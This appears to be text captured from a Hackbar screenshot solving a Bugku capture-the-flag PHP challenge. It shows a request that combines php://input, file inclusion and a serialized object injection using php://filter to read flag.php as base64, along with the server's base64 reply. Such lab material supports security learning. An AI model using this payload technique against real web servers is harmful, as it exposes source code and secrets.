 Hackbar
Encryption
Encoding
Load
Split
Run
http://120.24.86.145:8006/test1/?txt=php:
//input&file=hint.php&
password=O:4:%22Flag%22:1:{s:4:%22file%22;
s:57:%22php://filter/read=convert.base64-
encode/resource=flag.php%22;}
Enable Post data
welcome to the bugkuctf
hello friend!
PD9waHAgIA0KLy9mbGFne3BocF9pc190aGVfYmVzdF9sYW5ndWFnZX0gIDENCj8+
good